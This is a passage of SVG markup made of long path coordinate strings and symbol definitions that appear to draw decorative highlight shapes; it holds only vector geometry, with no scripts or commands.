1c-1.494-1.267-2.985-2.537-4.437-3.852-2.2-1.616-3.922-1.536-6.563-1.148l1 5c-3.25.313-3.25.313-7 0-2.25-2.5-2.25-2.5-4-5h-3l2 1-1 2c-2.562.625-2.562.625-5 1l-1-5h-4v2h-2l-1 2v-2c-.748.095-1.495.19-2.266.29-.984.11-1.97.22-2.984.335l-2.953.352c-2.931.024-4.342-.446-6.797-1.977l-2 2h-3l-1 2h-2v-4l-2 2-1.703-.992c-2.566-1.126-4.265-1.215-7.047-1.133l-2.422.055L464 793l-1 2-1.875-.562c-2.167-.675-2.167-.675-4.125.562l-2-2c-2.433-.462-2.433-.462-5.125-.625l-2.758-.227L445 792v6h2l1.188 2.75c2.342 4.2 5.258 6.158 9.125 8.875L459 811v2h6l.813 2.375c1.035 2.906 1.035 2.906 4.187 4.625l1 4 3 2-1 2h3c4.777 9.226 4.777 9.226 3 15l-7 1v-2l-5 2v3l2 1v2l2.375.938C474 852 474 852 476 853v4l4 2v6l-3-1 1.063 3.313C479 871 479 871 478 874l4 2v2l4 2c-3 2-3 2-5.05 1.863-4.676-1.138-8.715-2.5-12.95-4.863-2.663-1.41-5.049-2.368-8-3v-2l-6 1-.625-2.437L452 868c-3.12-.863-5.772-1-9-1-4.014-.892-6.275-2.08-9-5.062-2.76-3.002-4.847-3.74-9-3.938l.125-2.875c.225-3.227.225-3.227-2.125-5.125v-4l-2 1q-3.511-.421-7-1l1 4h-2l1 8-2 1-.312 3.375C411 866 411 866 408.563 867.75L406 869l-2 3-2.062.938c-2.145.895-2.145.895-2.688 3.187L399 878h-5l-1-3-3 1-3-1v-2h-5l-.437 2.875C381 879 381 879 380 881h-2l-.312 1.773c-.796 2.576-1.876 3.875-3.688 5.852-2.272 2.499-2.272 2.499-4 5.375h-2l.125 2.25c-.14 3.068-.205 4.35-2.125 6.75-2.625 1.254-5.218 2.103-8 3l-5-10-5 1-3-2 1-1q.553-3.492 1-7l-3.312 1.125L340 889c-3-2-3-2-4-4.562L335 882l-3-1c-.687-2.062-.687-2.062-1-4l-3.125.563C324 877 324 877 322.199 875.066 318 868.803 318 868.803 318 866l-2.187-.187c-4.607-1.331-6.925-4.513-9.563-8.375-1.12-2.184-1.805-4.036-2.25-6.438h-7v-2l-4-1v-2h-2v-5l-1.625-.625c-3.295-1.908-5.969-4.423-8.375-7.375v-2h-2l-1.25-1.437c-2.408-2.15-4.604-2.213-7.75-2.563l-1-7h-4l1-5-2.937-.75L260 813c-.625-1.937-.625-1.937-1-4a100 100 0 0 0-4-3v-2l-1.875-.25c-2.125-.75-2.125-.75-3.062-2.5L249 799a218 218 0 0 0-3.125-4.75l-1.633-2.422L243 790l-4 1c-4-4.625-4-4.625-4-8h-2v-2l-1.75-.687c-2.847-1.661-4.37-3.628-6.25-6.313v-2h-4v-3l-1.687-.687c-3.576-2.03-6.808-4.496-7.938-8.563L211 758l-3-1v-3l-3-1 1-7c6.97 0 6.97 0 9.445 2.402l1.493 1.66c2.382 2.593 2.722 2.9 6.437 3.313L226 753l1 7 4-1c3.875 4.75 3.875 4.75 5 7l-3-6 1-1-5-1-.875-2.875c-.893-3.177-.893-3.177-3.125-5.125h-2v-3h-3l-.625-1.937c-1.27-2.412-1.27-2.412-4.5-2.813L212 742l-1-9-3 1-.375-1.937L207 730l-2-1a78 78 0 0 1-2-5h-2l-1 2h-4v-6h3l-5-2v-3l-1-1-2 2-2-4 2-2c-3.106 0-4.353.54-7 2v-2l-2-1a249 249 0 0 1-4-3l-1 3-2.812-.562c-3.201-.68-3.201-.68-6.188.562l-2-5 6-4 2 3 1-2-2-1 1-3 2-1-1-3-2-1-1 2v-4l-1.863-.113-2.45-.2-2.425-.175c-2.672-.605-3.45-1.527-5.262-3.512-3.894-1.53-3.894-1.53-8-2v-4l-1.937-.312L148 679l-1-3 2.063-.812c3.334-1.349 6.634-2.763 9.937-4.188l-1-1a506 506 0 0 1-2-6l-1-2a109 109 0 0 0-7-1v-2h-7l1-3h-2v-3l-3-1c-1.68-.977-3.35-1.974-5-3l-1 2v-4l-2.812-.25c-3.749-.882-4.203-1.593-6.188-4.75l-2.187-2.125C118 638 118 638 118 636l-5-2v-2l-5-1v-3h-3c-1.176-1.46-1.176-1.46-2.312-3.375-2.425-3.659-4.416-4.486-8.688-5.625l-2-3-3-1a862 862 0 0 1-3.617-4.52C83.3 608.25 80.74 607.286 78 606a87 87 0 0 1-3.125-2.687c-2.78-2.73-2.78-2.73-6.875-2.313v-4c3.681-1.687 6.582-2.272 10.625-2.25l2.852-.016C84 595 84 595 87 597h2l4 4c2.133 1.235 2.133 1.235 4 2v2l4 1v-2l-1.937-1.812c-2.359-2.502-2.457-3.9-3.063-7.188l-3-2-1.125-3.25c-1.695-4.21-4.362-5.716-8.145-8.023-8.894-5.625-19.27-12.78-25.605-21.227-2.189-2.575-4.167-3.88-7-5.687-4.69-3.16-6.801-6.18-9.41-11.11-2.496-3.935-5.72-6.954-9.11-10.124A121 121 0 0 1 29 530v-2h-2c-.866-1.43-1.718-2.87-2.562-4.312l-1.442-2.426C22 519 22 519 23 516c.651-1.34 1.315-2.676 2-4l8 1v2h2v4l1.727.7c2.848 1.63 4.518 3.62 6.648 6.112 2.593 2.97 5.094 5.74 8.188 8.188L54 536v2l1.75.875L62 542v2l1.73.7c2.841 1.627 4.473 3.614 6.583 6.112C73.946 554.967 77.414 557.974 82 561l1.566 1.57c1.394 1.557 1.394 1.557 3.496 2.367C89 566 89 566 89.813 567.876 91.69 571.233 94.627 572.25 98 574v2l1.734.348c2.48.714 4.33 1.725 6.516 3.09l2.14 1.308L110 582v2c2.524-.625 2.524-.625 5-2 .894-2.548.894-2.548 1-5l5-1 1-5-3-2 1-2h-4l-1-3c-1.63-1.224-1.63-1.224-3.562-2.187L108 560v-2h-2l-.125-2.687c-1.165-4.41-3.272-5.628-6.875-8.313l-2.187-2.312c-1.766-2.029-1.766-2.029-4.813-1.688l-3-6-3.5-1.5C82 534 82 534 81 532h-2l-1-5h-2a350 350 0 0 1-3.645-4.488c-1.39-1.7-1.39-1.7-3.855-3.012-3.262-1.957-5.105-4.566-7.5-7.5l-2.812-2.25L56 508v-2l-1.812-.875C52 504 52 504 49 502v-2h-2a140 140 0 0 1-5-5l-2.5-2.5L32 485l-2.66-2.586c-1.912-1.972-3.338-3.73-4.777-6.039-2.314-3.382-4.715-4.854-8.563-6.375v-2l-1.766-.75c-2.565-1.435-4.071-3.027-5.984-5.25l-1.86-2.125C5 458 5 458 5 456l-3-1c-1.25-1.875-1.25-1.875-2-4l1-3c8.571-.286 8.571-.286 12 2v2h2c1.625 1.375 1.625 1.375 3 3v2l2.188.813c5.32 2.246 8.79 5.067 12.812 9.187l3 2.5c2.847 2.372 5.381 4.881 8 7.5q2.235 2.078 4.5 4.125l2.219 2.008c2.253 1.94 2.253 1.94 4.91 3.426C58 488 58 488 60.438 490.937c2.07 2.475 3.272 3.682 5.874 5.313L69 498v2h3v2l2.25.688c3.282 1.566 4.545 3.467 6.75 6.312 2.684 1.708 3.762 2 7 2l1 5h5l1 4 4 1 .313 1.938L100 525l3 1 2 3h3l.813 2.313c1.805 4.085 3.903 5.565 7.75 7.625 2.91 1.59 4.385 2.788 5.437 6.062l5-2c-.267-1.985-.267-1.985-1-4l-3-1-1.312-1.437c-2.298-2.128-4.716-2.704-7.688-3.563l3-1v-2h-2v-6l-3-1c-.687-2.062-.687-2.062-1-4l-3 1-1-2h3l-1.5-1.375C107 515 107 515 107 513l-4-1 4-1c-1.64-1.64-3.778-1.601-6-2v-2h-2l-.437-1.812c-.45-1.75-.992-3.475-1.563-5.188l-6 1-1-3 2-1c-.54-3.889-1.64-5.922-4-9v-3l-3 1-1.187-1.75c-2.02-2.507-4.293-4.26-6.813-6.25l-1-2-2-1c-2-1-2-1-3-3l-3-.875L65 470c-.687-2.062-.687-2.062-1-4l-3-1-1-3 3-1c-.893-2.358-.893-2.358-4.062-3.125L56 457v-2l-1.812-.187c-3.052-1.134-3.576-3.059-5.188-5.813-2.05-1.192-2.05-1.192-4-2l-1-2-2 1-1-6-2.25-.25c-3.293-.898-4.61-2.134-6.75-4.75v-2h-2v-2l-2-1 1-2-1.312-1.187c-2.742-2.945-4.42-6.009-5.688-9.813h-2v-2l-4-1 7-2-2-1-.937-1.937C19.047 406.68 19.047 406.68 16 405c-1.84-1.84-2.224-4.569-3-7l-2.187-.375c-2.77-.615-5.21-1.51-7.813-2.625l1-3c-.394-2.638-.394-2.638-1-5H0l1-4c1.937-.081 3.875-.14 5.813-.187l3.269-.106C13 383 13 383 14.887 384.512L16 386l1.813-1.937C20 382 20 382 23 381l-1-3c2.972 1.125 5.334 2.223 8 4v3l2-2-1.937-2.687c-1.871-3.005-2.657-4.864-3.063-8.313h-2c-.201-3.623.076-5.9 2-9l2-2-1-3-3-1c-1.187-3.062-1.187-3.062-2-6h-3l1-4 1.504.875c4.806 2.627 8.03 3.58 13.496 3.125v2l9 2-2-4c-.68-1.661-1.35-3.327-2-5l2.938-.875c3.169-.767 3.169-.767 4.062-3.125l2 1 .371-1.64c.739-2.773 1.698-5.419 2.691-8.11l1.098-2.984L55 328l5 1v2c.71.182 1.42.364 2.152.55l2.785.762 2.778.739L70 334l1 3c1.83 1.126 1.83 1.126 4 2q2.032.999 4.063 2l2.035 1C83 343 83 343 86 345l1-2h4l1 3c2.015.733 2.015.733 4 1v2l3 1 1 2 3 1v2l4 1v2h4v2l5-2c-1.35-4.54-2.996-5.682-7-8v-3l-2-1-.937-2c-.952-2.346-.952-2.346-4.063-3l-.875-2.375c-.893-2.807-.893-2.807-3.5-4-3.475-2.151-5.223-4.863-6.625-8.625-.25-3.937-.25-3.937 0-7h-2c-2.296-9.41-2.296-9.41-2-14h-2c-4.326-6.49-4.193-13.825-3.75-21.375l.116-2.09c.266-3.558.549-6.575 2.634-9.535 2.862-1.09 4.862-1.423 7.785-.336q1.978 1 3.914 2.078c2.71 1.481 5.485 2.743 8.301 4.008l2.875 1.297L109 280l1-3 6 1q-.68-2.876-1.375-5.75l-.773-3.234c-.732-2.952-.732-2.952-1.977-5.266-.875-1.75-.875-1.75-.5-4L112 258c1.813-.625 1.813-.625 4-1l3 2h2v2c3.406-2.27 4.046-3.098 5-7a772 772 0 0 0-2-7c.875-2.437.875-2.437 2-4h2l.438-2.375C129 238 129 238 130 236c1.816.422 3.628.863 5.438 1.313l3.058.738L141 239l1 3c1.725 1.749 1.725 1.749 3.813 3.438 2.275 1.918 4.387 3.773 6.437 5.937 1.955 1.815 3.192 2.086 5.75 2.625l-.691-1.863-.871-2.45-.88-2.425C155 245 155 245 156 242a401 401 0 0 0-3-6c-1.147-4.735-.794-8.532 0-13.312.876-5.839 1.045-10.887 0-16.688l-.45-3.258c-.728-5.21-1.409-9.904-3.55-14.742h2l-.562-2.937c-.657-4.447-.09-8.644.562-13.063l-2 1 .625-2.812c.742-3.34.742-3.34-1.625-6.188l-.437-2.875c-.603-3.345-1.824-5.251-3.563-8.125v-4h-2l-.375-2.375c-.416-2.766-.416-2.766-2.625-4.625l2-1c-.682-3.174-.682-3.174-3.375-4.312-3.285-2.112-4.08-4.157-5.625-7.688-1.833-3.167-1.833-3.167-5-5a90 90 0 0 1-3.062-3.562c-2.125-2.641-2.125-2.641-4.938-4.438l-.75-2.25c-1.378-3.032-3.054-4.404-5.652-6.422-2.61-2.169-4.554-4.623-6.598-7.328v-2l-3-1-2-6-3-1c-1.187-2.562-1.187-2.562-2-5l-3 1-3-6 3-2c3.771 1.012 4.784 1.676 7 5 2.584.25 2.584.25 5 0l1 2c1.979.727 3.98 1.398 6 2l1-4-2.062-.625c-3.914-1.832-6.794-4.447-9.938-7.375l-1.664-1.543C98 72 98 72 97.25 69.625c-1.602-3.365-3.663-4.513-6.79-6.414L89 62v-3c5.096.815 10.822 3.887 14 8v2l2.688.313c3.39.703 5.406 1.88 8.312 3.687h3c2.688 2.5 2.688 2.5 5 5l-3-4c3.937-1.312 6.125-.243 10 1v2c4.98.754 4.98.754 10 1l3 2 2.125 1C146 82 146 82 147 84c3.03.658 3.03.658 6 1v2l2.875.438C159 88 159 88 161 89v2l8 1v2h3l.625 1.813c1.902 3.025 4.128 3.834 7.375 5.187h2l-1-2c-.04-2-.043-4 0-6 7.75-.125 7.75-.125 10 1v2l2.125.75c6.75 2.935 11.07 7.018 14.875 13.25v2l2.063.188c2.892.8 4.077 1.567 6.375 3.374 3.248 2.48 5.417 2.943 9.562 2.438l2-4c3.375 1.186 5.647 2.276 8 5l4-2 3 2 1-3c2.438.813 2.438.813 5 2l1 3 3 2q.514 1.996 1 4c1.438 1.688 1.438 1.688 3 3l1 1v-2c3.716-.2 4.772-.152 8 2h2l-.5-2.312C267 126 267 126 267 123l-2-2c-.125-3.125-.125-3.125 0-6 6.07-2.105 13.091.59 18.645 3.281 1.489.85 2.964 1.724 4.418 2.633 1.995 1.119 3.726 1.55 5.937 2.086 2.41 1.22 4.677 2.615 7 4v2l2.57.656c4.179 1.637 6.96 3.915 10.305 6.844l1.797 1.512c1.488 1.278 2.914 2.628 4.328 3.988v2l8 1-1.062-1.875L326 141l1-2-2-1c-2.187-2.812-2.187-2.812-4-6l1-4 9 2v-2l3 1 1 3c0-3.425-.809-4.927-2.375-7.937l-1.336-2.59a242 242 0 0 0-2.414-4.524c-1.448-3.225-1.525-6.448-1.875-9.949h-2a105 105 0 0 1-4-5l3-1v-2c6.503-.465 10.417.674 16 4v-3l-4-1 .555-2.191c.468-2.952.237-4.855-.43-7.746l-.57-2.626L335 84c-.75-3.437-.75-3.437-1-6l4-6c3.438-.187 3.438-.187 7 0h3c1.053-2.631 1.053-2.631 1-4l-2-1v-9l-2.25-.75c-2.995-1.361-4.478-2.907-6.75-5.25l-2.687-1.562C333 49 333 49 332 46v-5l-1-1a112 112 0 0 1-1-4.812c-.584-3.09-1.205-6.144-2-9.188h8v2l3-1c2.39 1.52 2.39 1.52 5.25 3.813a226 226 0 0 0 14.375 10.375l1.922 1.279a212 212 0 0 0 11.14 6.846c3.627 2.13 5.892 4.19 8.313 7.687 3.336 3.517 6.88 6.627 10.645 9.668L392 68v2h3c1.37 1.636 2.7 3.307 4 5l2.25 1.688L403 78v2l2.313.875C408 82 408 82 411 84v2c2.982.773 5.976 1.412 9 2v-3c5.72-1.284 8.842-.77 14 2 4.678 3.356 4.678 3.356 6 6 3.403 1.418 3.403 1.418 7 2l-1-2.312C445 90 445 90 445 87l2.125.438c2.95.577 5.908 1.079 8.875 1.562-1.088-3.25-1.088-3.25-3-6a100 100 0 0 1 0-5h3c.588-3.204.588-3.204 0-7-1.666-2.088-3.452-3.77-5.469-5.52L449 64v-2l-1.75-.187c-3.197-1.155-4.394-3.028-6.25-5.813v-3l-3-1c-.687-2.062-.687-2.062-1-4 2.063-1.187 2.063-1.187 5-2 6.191 2.175 11.615 5.644 17.188 9.063a4146 4146 0 0 0 5.292 3.222l2.341 1.434c2.142 1.298 2.142 1.298 4.32 2.318 2.417 1.252 4.014 2.986 5.859 4.963l-2.312-3.125C469 55.909 469 55.909 469 52q1.935-.543 3.875-1.062l2.18-.598C477 50 477 50 479 51v4l1.75.438L487 57l1-2c2.313-.812 2.313-.812 5-1 2.063 1.375 2.063 1.375 4 3 2.147.705 2.147.705 4 1v2c4.916 1.52 4.916 1.52 10 2l-1.437-1.125c-2.085-2.501-2.21-4.69-2.563-7.875l-3-1a110 110 0 0 1-3-7l-1.187-2c-1.271-3.127-1.176-5.675-.813-9 1.563-2 1.563-2 4-3 3.75.313 3.75.313 7 1v2l2.063.188c3.969 1.097 6.723 3.302 9.937 5.812-2.22-2.908-3.93-4.953-7-7-.687-3.125-.687-3.125-1-6 3-1 3-1 5.813.18L523 28.875c4.39 2.317 4.39 2.317 9 4.125v2l4 1v2l2.188.75c3.105 1.38 5.204 3.077 7.812 5.25q1.842 1.222 3.688 2.438c3.122 2.18 4.042 3.949 5.312 7.562 2.017 1.344 2.017 1.344 4 2v2l3 1v2l3.313.813C570.056 63.34 570.056 63.34 572 66l.938 2.063c1.814 3.308 4.582 3.787 8.062 4.874 2.875 1.019 4.632 2.203 7 4.063h2l1 3 2 1v3l1.898.262c2.469.424 4.747.88 7.102 1.738 1.313 2.563 1.313 2.563 2 5 2.041.887 2.041.887 4 1v2h3l1-7 2.813.563c3.2.678 3.2.678 6.187-.563l1-2h3c-3.027-5.106-3.027-5.106-8-8v-3h-2v-2l-3-1v-2l-3-1v-2l-2.187-.687C603.438 63.738 601.52 61.719 599 59l-1.812-1.687C596 56 596 56 596 54l-1.625-.75c-2.972-1.564-5.687-3.234-8.375-5.25v-3h-2a268 268 0 0 1-2.781-4.34c-1.323-1.801-2.72-3.028-4.469-4.41L574 34v-2l-3-1v-2l-3-1-4-6-3-1-2.437-2.937c-2.366-2.827-3.437-3.554-6.563-5.063a178 178 0 0 1-2-4 141 141 0 0 0-5-5l3-1a250 250 0 0 1 6 4h3c1.535 1.496 1.535 1.496 3.063 3.438 2.104 2.72 2.104 2.72 4.937 4.562 2.098-.4 2.098-.4 4-1-2.144-4.287-4.874-6.764-8.574-9.668L559 3zm-49 62 1 3ZM350 73v3l2-2zm-225 8 2 2v-2zm-11 5v3l2-2zm567 1 1 2Zm-80 4 1 2Zm89 1 1 2Zm-267 2 2 5 3-3-2-2zm182 1v2l2-1zm2 2 1 2Zm4 2v2l2-1zm-180 3 1 2Zm-248 1 1 2Zm442 1 1 2Zm-188 2 2 2v-2zm-89 1v2l2-1zm2 2v2h2v-2zm-82 22 1 2-3 1 1 2-3 1c1.185 1.604 1.185 1.604 3 3 2.626.25 2.626.25 5 0l.688 2.688c1.935 4.885 5.003 7.44 9.312 10.312h3l2 4 2.375-2.437C292 152 292 152 294 151v-3l-3-1-1-3 2-1-2.437-.875C287 141 287 141 286 139c-2.658-1.748-4.974-2.991-8-4-2-1-2-1-3-3-1.125-1.356-1.125-1.356-4.062-1.062zm-7 1 2 4v-4zm32 11c.602 2.02 1.273 4.021 2 6l2 1c-.27-2.437-.27-2.437-1-5zm5 5 1 3 1-3zm476 8v2l3 1v-2zm-486 3 1 2Zm489 0-1 3 6-1-1-2zm7 3v3h3v-2zm-484 1 1 2Zm-4 3 1 2Zm493 2 2 3 3-1-2-2zm6 3-1 2h2zm-435 37v2l2-1zm489 14 2 2 2-1 1 5 3 1 2-1c-.833-2.167-.833-2.167-3-3l-2-3c-2.584-.25-2.584-.25-5 0m-97 4v2l2-1zm-2 1 1 2Zm53 0v2l2-1zm3 3v2l2-1zm52 0 2 1c.625 2.063.625 2.063 1 4l3-1c-1.295-2.06-1.295-2.06-3-4zm-48 3 1 3 2-1zm54 1c.656 3.61.656 3.61 2 7h2l2 3a83 83 0 0 0 4 3l1-2-1-2h-2l-.187-1.812c-1.132-3.046-3.056-3.633-5.813-5.188v-2zm-39 13 1 3v-3zm49 0v2c2.637 2.398 2.637 2.398 6 3l-1-4zm-47 3 2 5h2v2h2l.625 1.938c1.27 2.411 1.27 2.411 4.5 2.812L841 262a324 324 0 0 0-2.75-3.375l-1.547-1.898c-1.613-1.822-1.613-1.822-3.781-2.766C831 253 831 253 829 250zm54 2c-.277 3.185-.277 3.185 2 6l1-4zm3 4c-.955 1.725-.955 1.725-1 4 2.081 2.584 2.081 2.584 5 5l1.496 1.43c2.467 2.268 4.001 3.515 7.379 3.882L899 270l-2-1-.687-1.812c-2.015-3.358-4.867-4.401-8.313-6.188v-3h-2v-2zm-43 7-1 2h2l.688 1.688c3.096 5.454 8.556 9.324 13.312 13.312l2-2-2.187-2.187a346 346 0 0 1-5.5-5.625c-2.025-2.417-2.025-2.417-4.313-2.188l-.812-1.937c-1.075-2.394-1.075-2.394-4.188-3.063m17 16-1 3h2v2h2l1 3 2-3zm6 7c-.339 3.17-.339 3.17 2.188 5.375L869 294l2.375 2.5c3.026 2.882 6.182 5.137 9.625 7.5.333-3.159.333-3.159-2.125-5.375a119 119 0 0 0-6.062-5.187c-2.609-2.261-3.344-3.5-4.813-6.438-2.05-.805-2.05-.805-4-1m-101 4 1 4Zm6 7-1 3 4 1-1-4zm5 3-1 3 3-1zm107 5 1 2Zm4 0v4h2l-1-4zm-2 1v3Zm-103 1 1 2Zm2 3 1 2 1-2zm103 0 1 3h3l.313 1.938L890 317l3 1 1 3h3v-4h-2l-2-5-2 2-1-4zm-101 4c1.722 3.248 1.722 3.248 5 4l-1-4zm70 7 1 2Zm2 0-1 3c1.054 1.877 1.054 1.877 2.688 3.625l1.574 1.852c1.919 1.682 3.246 2.121 5.738 2.523l-1-6h-3l-1-5zm5 3 1 2ZM59 338l1 2Zm755 2 1 4Zm72 1 1 3v-3zm-70 1c-.681 1.892-.681 1.892-1 4l2 2 1-3zm3 5 2 4v-4zm4 5a660 660 0 0 0 3.25 5.313l1.828 2.988c1.814 2.547 3.265 4.09 5.922 5.699h2c-.64-2.476-.64-2.476-2-5-2.524-1.36-2.524-1.36-5-2v-3h-2l-2-4zm-776 4 1 2Zm69 4 1 2Zm708 28 1 3Zm0 45v2l2-1zm-53 2 2 2 1-2zm16 25 1 2Zm-676 57 1 2Zm706 2 1 2 2-2zm-704 1 2 2 1-2zm709 1 1 2Zm-3 1v4l3-1-1-3zm-1 6 2 3v-3zm-682 8v2l2-1zm0 3 1 2 1-2zm11 8-1 2 4-1zm-22 1v2l4 1-2-3zm2 4 1 2 2-1zm-18 3 1 2Zm5 5 1 2Zm581 17-1 2h2zm-579 10 1 2Zm681 11 1 2Zm2 2 2 4v-3zm-690 11v3l2-3zm59 62-3 3 1 2 3-1 1-3zm-9 4v2h-3l1 2 6-1-1-3zm10 0 1 2Zm2 0 1 2Zm-11 4 1 2Zm302 21v2l2-1zm-277 4 2 1 1 2v-2l2-1zm286 3 2 2v-2zm2 2 1 3 2-2zm2 3 2 2v-2zm12 9 2 3v-3zm-249 43 2 4v-4zm-1 1 1 2Zm8 7v2l2-1zm5 4 1 2Zm2 1 1 3 1-3zm291 5 1 2Zm-285 3c1.788 3.058 1.788 3.058 4 6h3v-2c-3.056-3.025-3.056-3.025-7-4m20 15 1 2Zm1 3 1 2Zm4 3 1 3 2-1-1-2zm298 0 1 3Zm-167 17 1 2Zm1 3-1 2h2zm-3 6v4c2.427 1.79 2.427 1.79 5 3 1.011-3.05 1.011-3.05 0-6h3l-2-4c-2.851 0-3.95 1.086-6 3m323 7 1 2Zm-315 1 1 2 2-2zm-74 39 1 2Z"/><path d="M750 703c2.625 1.438 2.625 1.438 5 3-3.01.934-3.867 1.044-7 0v-2zM688 81c5.875 2.75 5.875 2.75 7 5-2.375-.25-2.375-.25-5-1-1.312-2.062-1.312-2.062-2-4M279 144l2 1v5l-3-1zM177 712l1 3-1 2-3-1v-2zM87 75h5v3l-5-1zM101 515l6 2-2 3v-3l-3 1zM780 614l5 2-4 1zM468 843l4 2-4 1zM607 88l3 1v3h-2zM548 796l3 1v2l-3-1zM736 724l4 2h-4zM781 684l4 2h-4zM752 601l3 1v2l-3-1zM808 590h2l1 3-3-1zM24 373h2v3h-2zM774 611l2 1-1 2-2-1zM289 147l1 3-2 1zM836 542l1 4ZM122 541l3 1-3 1zM840 487l3 1h-3zM837 452l3 1-3 1zM907 279l2 2-3-1zM834 257l2 1-1 2zM384 873l1 2-2-1zM674 848l2 2h-2zM748 707l2 1-2 1zM149 673l2 2h-2zM74 476h2l-1 2zM893 265l2 2h-2zM708 99l2 2h-2zM607 84h2l-1 2zM449 76l1 2-2-1zM437 867l2 1ZM662 846l2 1ZM694 574l2 1ZM814 459l2 1ZM848 414l2 1ZM18 408l2 1ZM879 342l2 1ZM291 149l2 1Z"/>
  </symbol>
  <symbol id="llsvg-highlight14" viewBox="0 0 400 372.943">
	<path fill-rule="evenodd" d="M194.814.354c0 .218-.498.662-1.107.988-2.274 1.217-3.445 6.897-2.183 10.589.335.981.6 2.503.588 3.382-.011.879-.019 3.221-.016 5.206.005 3.942-.622 7.485-1.636 9.244a20 20 0 0 0-1.123 2.368c-.261.682-.649 1.24-.863 1.24s-.607.862-.873 1.916c-.71 2.812-1.301 4.033-1.803 3.723-.251-.155-.33.022-.182.407.679 1.77-5.265 3.538-7.485 2.226-1.1-.649-1.567-.685-3.07-.235-3.06.917-7.735-.153-6.519-1.492.188-.207.115-.247-.162-.089-.276.158-.866-.114-1.31-.604-.443-.49-1.03-.892-1.304-.892s-.734-.378-1.023-.84c-1.134-1.816-2.353-1.502-2.15.553.291 2.947.471 3.609 1.032 3.796.288.096.524.36.524.588 0 .666-2.632.475-4.131-.301q-1.377-.711-1.031-.148c.241.389.131.48-.355.294-.387-.148-1.459.135-2.381.629-1.96 1.051-5.105 1.234-5.677.331-.215-.34-.394-.44-.398-.224s-.261.185-.571-.07-1.768-.813-3.241-1.239c-1.472-.427-3.039-1.207-3.482-1.734s-1.521-1.84-2.396-2.917c-.875-1.078-1.591-1.715-1.591-1.417 0 .731-2.31.166-3.001-.734-.925-1.208-1.062.107-.195 1.888.463.952.738 2.002.611 2.333-.132.343.026.546.367.471.329-.072.607.215.619.637.011.423.339 1.031.728 1.353.75.619 2.493 4.301 2.182 4.608-.572.565-7.051-1.886-7.995-3.025-.329-.396-.916-.597-1.306-.447-.407.156-.952-.061-1.281-.512-.946-1.294-3.093-.785-3.209.76-.062.82.079 1.144.407.941q.504-.314.176.539c-.18.468-.182.706-.006.529.424-.424 1.592.562 1.274 1.076-.136.22.046.4.404.4.636 0 3.457 1.304 3.01 1.391-.124.024-.936.143-1.804.264s-2.187.503-2.931.849c-1.286.598-3.408.742-3.242.221.187-.587-1.335-2.129-2.002-2.029-.519.077-.669-.14-.512-.743.267-1.022-.998-3.11-1.883-3.11-.346 0-.721-.254-.833-.564-.153-.422-.417-.44-1.052-.072-.958.555-1.826.126-5.066-2.505-1.652-1.342-1.809-1.609-1.108-1.885.659-.26.593-.328-.345-.354-.639-.017-1.639-.539-2.221-1.159s-1.331-1.127-1.663-1.127-.956-.186-1.387-.412c-1.806-.95-6.22-2.95-6.533-2.96-.186-.006-.347-.213-.357-.461-.018-.417-2.322-1.809-3.363-2.032-.248-.053-.959-.447-1.579-.876-.956-.661-2.931-1.582-2.931-1.368 0 .037-1.044-.457-2.32-1.098s-2.624-1.165-2.996-1.165c-1.269 0-1.715 2.871-.518 3.33.388.149.57.49.404.758-.39.631 1.094 2.193 3.889 4.094 1.394.949 2.134 1.747 1.984 2.141-.195.513-.113.523.449.057.567-.47.686-.442.686.162 0 .402.305.732.677.732s.676.27.676.601.254.603.564.604c2.726.017 14.599 10.477 15.051 13.262.248 1.528-2.836 5.375-4.31 5.375-.261 0-.728.406-1.037.902-.598.956-3.954 1.339-3.954.451 0-.248-.215-.451-.478-.451-.262 0-.332.234-.155.521.235.381-.153.431-1.439.186-.969-.184-2.121-.329-2.56-.323-.499.008-.678-.189-.477-.524.236-.395.149-.411-.329-.062-1.033.753-6.289.465-8.316-.456-.993-.451-2.362-.843-3.043-.87-.682-.028-1.24-.261-1.241-.518-.001-.592-1.828-.751-2.474-.215-1.25 1.038-8.959.433-11.561-.906-.44-.226-.934-.173-1.24.133-.378.377-.509.369-.509-.033 0-.297-.329-.541-.732-.541-.611 0-.635-.116-.149-.702.32-.386.396-.666.168-.623-1.013.193-1.543-.086-1.556-.817-.014-.728-.058-.732-.581-.044-.736.967-5.195 1.095-5.554.16a.68.68 0 0 0-.878-.378c-.352.135-.639.016-.639-.265 0-.28-.52-.708-1.155-.949s-1.055-.6-.933-.797-.16-.387-.627-.422c-1.33-.1-3.675-2.038-3.46-2.859.142-.542-.065-.675-.826-.53-.763.146-1.217-.148-1.829-1.184-.561-.95-.976-1.245-1.333-.949-.285.237-.651.297-.814.133-.427-.426-.354.871.089 1.568.204.322.805.619 1.335.659.614.046 1.122.529 1.403 1.336.242.695.755 1.362 1.139 1.483.383.121 1.052.352 1.487.513.434.162 1.038.346 1.343.41s.879.44 1.276.837c.396.396 1.072.909 1.502 1.139s1.005 1.142 1.276 2.027c.272.884.31 1.494.085 1.355s-.409-.025-.409.252-.205.378-.454.223c-.25-.154-.563.003-.696.35-.133.346-.487.648-.786.671s-1.564.222-2.811.443-2.852.244-3.569.053c-.716-.192-1.472-.244-1.679-.116s-.377.038-.377-.2c0-.241-.864-.343-1.951-.229-3.038.316-11.773-1.36-15.217-2.921l-5.07-2.294c-1.746-.789-2.948-1.588-2.785-1.852.158-.255.12-.416-.085-.358-.618.176-4.688-2.941-4.219-3.231.24-.149-.371-.302-1.356-.341-1.898-.076-1.981.664-.237 2.111.382.318.565.789.405 1.047-.168.273-.071.335.231.148.286-.177.521-.107.521.156s.272.477.606.477c.825 0 2.183 1.562 1.762 2.026-.187.206-.103.239.185.074.639-.366 3.302 1.081 3.306 1.796.002.283.257.488.567.456.666-.069 9.458 4.204 9.858 4.791.152.223.408.383.569.357s.848.234 1.528.578c.679.343 2.047.877 3.039 1.186s2.066.894 2.387 1.3.672.698.781.647c.47-.222 3.432 1.306 3.654 1.885.154.401.719.575 1.534.472 1.593-.201 2.553.742 1.662 1.634-1.016 1.017-.109 10.307 1.006 10.307.17 0 .761.804 1.313 1.786s1.655 2.319 2.451 2.97c.96.786 1.251 1.262.864 1.415-.355.14-.431.433-.194.75 1.499 2.005 1.693 5.789.451 8.798-.27.655-.511 1.496-.534 1.868-.058.932-1.209.597-2.038-.594-1.342-1.929-4.189-4.787-5.036-5.056-.473-.15-.86-.489-.86-.753 0-.265-.457-.877-1.015-1.361s-1.014-1.046-1.014-1.25c0-.658-3.208-3.963-4.007-4.129-.427-.088-.782-.363-.789-.611s-.605-.826-1.329-1.284-1.316-1.051-1.316-1.316-.114-.368-.253-.229-.739-.233-1.332-.826c-1.75-1.75-3.924.225-2.265 2.058.381.421.693 1.093.693 